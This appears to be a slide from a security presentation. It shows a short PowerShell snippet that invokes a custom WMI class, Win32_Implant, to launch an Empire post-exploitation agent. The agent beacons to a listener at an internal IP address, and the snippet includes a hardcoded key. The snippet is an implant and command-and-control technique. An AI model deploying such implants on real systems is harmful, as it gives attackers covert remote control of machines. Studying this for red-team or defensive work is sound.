 31 Confidential & Proprietary
WMI EMBEDDED EMPIRE?
Embedded Empire Agent? Why not?
$language = “dotnet”
$server = “http://192.168.255.100:80”
$key = “q|Q]KAe!{Z[:Tj<s26;zd9m7-_DMi3,5”
Invoke-WmiMethod –Class Win32_Implant –Name Empire –ArguementList $language,$server,$key
 
